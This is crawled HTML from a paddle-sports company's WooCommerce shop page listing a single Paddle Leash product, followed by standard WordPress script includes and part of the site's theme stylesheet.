<li id="mobile-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/community/" class=""><span>Community</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/getintouch1/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/dealer/" class=""><span>Dealers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom "><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><span>Cart</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
            
    				<div class="container">
					
                                                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products"><li class="post-2406 product type-product status-publish has-post-thumbnail product_cat-accessories product_tag-adjustable-strap product_tag-leash product_tag-nylon product_tag-paddle-leash product_tag-quick-release product_shipping_class-accessories first instock taxable shipping-taxable purchasable product-type-simple">

		
    <div class="top-product-section">

        <a itemprop="url" href="https://lendalna.com/product/paddle-leash/" class="product-category">
            <span class="image-wrapper">
            <img width="250" height="188" src="https://lendalna.com/wp-content/uploads/2018/06/paddle_leash.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://lendalna.com/wp-content/uploads/2018/06/paddle_leash.png 250w, https://lendalna.com/wp-content/uploads/2018/06/paddle_leash-200x150.png 200w" sizes="(max-width: 250px) 100vw, 250px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=2406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button enlarge" data-product_id="2406" data-product_sku="A LEASH" aria-label="Add &ldquo;Paddle Leash&rdquo; to your cart" rel="nofollow">Add to cart</a></span></span>
    </div>
        <a itemprop="url" href="https://lendalna.com/product/paddle-leash/" class="product-category product-info">
        <h6 itemprop="name">Paddle Leash</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35</bdi></span></span>
    </a>

    
</li></ul>
                                    </div>
            </div>
    <footer class="footer">

            <div class="footer__social">
                <div class="footer__social__icon">
                    <a href="https://twitter.com/lendalna" ><i class="fa fa-twitter" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.facebook.com/LendalNA/" ><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.instagram.com/lendalna/" ><i class="fa fa-instagram" aria-hidden="true"></i></a>
                </div>
            </div>

        <div class="footer__grid">
            <div class="footer__grid__item">
                <div class="footer__menu">
                    <a href="https://lendalna.com/">Home</a>
<a href="https://lendalna.com/ambassadors/">Ambassadors</a>
<a href="https://lendalna.com/community/">Community</a>
<a href="https://lendalna.com/dealer/">Dealers</a>
                </div>

            </div>
            <div class="footer__grid__item footer__grid__item__center">
                <h3 class="footer__grid__header">JOIN OUR MAILING LIST<br />
FOR UPDATES, DEALS<br />
AND CATALOGS</h3>
                <div class="footer__button">
                    <a href="Array">
                        <h3 class="footer__button__text">JOIN NOW</h3>
                    </a>

                </div>
            </div>
            <div class="footer__grid__item">
                <div class="footer__menu">
                <a href="https://lendalna.com/paddles/">Paddles</a>

	<a href="https://lendalna.com/product/storm/">STORM</a>
	<a href="https://lendalna.com/product/cadence-x/">CADENCE X</a>
	<a href="https://lendalna.com/product/cadence/">CADENCE</a>
	<a href="https://lendalna.com/product/voyager/">VOYAGER</a>
	<a href="https://lendalna.com/paddles/choose-a-paddle/">Paddle Finder</a>
	<a href="https://lendalna.com/paddles/accessories/">Accessories</a>


                </div>
            </div>

        </div>

        <div class="footer__copyright">
            <p> © 2023 LENDAL NORTH AMERICA. All rights reserved.<br />
All photos and articles are property of LENDAL NORTH AMERICA.</p>

        </div>

    </footer>


</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lendalna.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lendalna.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c3419c98c546469ba69266c05de8bdbe","fragment_name":"wc_fragments_c3419c98c546469ba69266c05de8bdbe","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/qode-like.min.js?ver=5.9' id='qode-like-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0' id='google_maps_dealers-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.0' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.0' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.0' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.0' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.0' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.0' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.0' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.0' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.0' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.0' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.0' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.0' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.0' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.0' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.0' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.0' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.0' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.0' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.0' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.0' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.0' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.0' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.0' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.0' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.0' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.0' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.0' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.0' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.0' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.0' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.0' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.0' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins.js?ver=5.9' id='plugins-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/lemmon-slider.min.js?ver=5.9' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.fullPage.min.js?ver=5.9' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.mousewheel.min.js?ver=5.9' id='mousewheel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.touchSwipe.min.js?ver=5.9' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.isotope.min.js?ver=5.9' id='isotope-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/packery-mode.pkgd.min.js?ver=5.9' id='packery-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.stretch.js?ver=5.9' id='stretch-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/imagesloaded.js?ver=5.9' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/rangeslider.min.js?ver=5.9' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default_dynamic.js?ver=1545160041' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default.min.js?ver=5.9' id='default-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041' id='custom_js-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.0' id='select2-js'></script>
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lendalna.com @ 2026-01-19 15:47:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9
body_size: 7588
content:
/*
Theme Name: Lendal NA Wordpress Theme
Theme URI: https://github.com/LendalNA/Lendal-NA-Wordpress-Theme
Description: Lendal NA Wordpress Theme based on Bridge by Qode Interactive
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Big Sky Technologies
Version: 1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
/* line 3, sass/_general.scss */
#home, #team {
  background: white; }

/* line 7, sass/_general.scss */
.woocommerce-cart table.cart thead th {
  color: white; }

/* line 4, sass/_header.scss */
header .container_inner {
  width: 100%; }
/* line 8, sass/_header.scss */
header .logo_wrapper {
  left: 0;
  right: 0; }
  /* line 12, sass/_header.scss */
  header .logo_wrapper .q_logo a {
    left: 0; }
    @media only screen and (min-width: 480px) {
      /* line 12, sass/_header.scss */
      header .logo_wrapper .q_logo a {
        height: 65px !important; } }
/* line 21, sass/_header.scss */
header .mobile_menu_button {
  float: right; }
/* line 26, sass/_header.scss */
header #menu-main .icon_only_menu_item span {
  display: none; }

/* line 3, sass/_hero.scss */
.hero {
  line-height: 0; }
  /* line 7, sass/_hero.scss */
  .hero img {
    width: 100%;
    max-height: 60vh;
    object-fit: cover; }
  @media (min-width: 0px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: none; } }
  @media (min-width: 600px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: block; } }
  @media (min-width: 0px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: block; } }
  @media (min-width: 600px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: none; } }

/* line 32, sass/_hero.scss */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
  width: 100% !important;
  height: 100% !important; }

/* line 36, sass/_hero.scss */
.mejs-container {
  padding-top: 56.25%; }

/* line 39, sass/_hero.scss */
.wp-video, video.wp-video-shortcode {
  max-width: 100% !important; }

/* line 42, sass/_hero.scss */
video.wp-video-shortcode {
  position: relative; }

/* line 45, sass/_hero.scss */
.mejs-mediaelement {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

/* line 52, sass/_hero.scss */
.mejs-controls {
  display: none !important; }

/* line 55, sass/_hero.scss */
.mejs-overlay-play {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto !important;
  height: auto !important; }

/* line 3, sass/_text_block.scss */
.text_block {
  background: white; }
  @media (min-width: 0px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 2rem 2rem 2rem; } }
  @media (min-width: 600px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 3rem 3rem 3rem; } }
  @media (min-width: 1200px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 4rem 6rem 4rem; } }
  /* line 17, sass/_text_block.scss */
  .text_block .header {
    text-align: center;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 8vw; } }
    @media (min-width: 600px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 45px; } }
  /* line 30, sass/_text_block.scss */
  .text_block .details {
    color: black;
    padding: 0.5rem 0;
    font-weight: 600; }
    @media (min-width: 0px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 20px; } }
    /* line 42, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 2rem; }
    /* line 47, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 51, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
    /* line 55, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 1.2rem; }
    /* line 60, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 64, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
  /* line 69, sass/_text_block.scss */
  .text_block .quote_content {
    text-align: center;
    color: black;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 20px; } }
  /* line 81, sass/_text_block.scss */
  .text_block .quote_author {
    text-align: right;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 20px; } }

/* line 3, sass/_gallery.scss */
.gallery .nextend-bullet-bar {
  display: flex !important;
  flex-flow: row;
  flex-flow: nowrap !important; }
  /* line 9, sass/_gallery.scss */
  .gallery .nextend-bullet-bar .n2-ow {
    flex: 1;
    margin-left: 2px; }
    @media (min-width: 0px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 5px 1px !important; } }
    @media (min-width: 600px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 10px 1px !important; } }
    /* line 21, sass/_gallery.scss */
    .gallery .nextend-bullet-bar .n2-ow:first-child {
      margin-left: 0; }
/* line 28, sass/_gallery.scss */
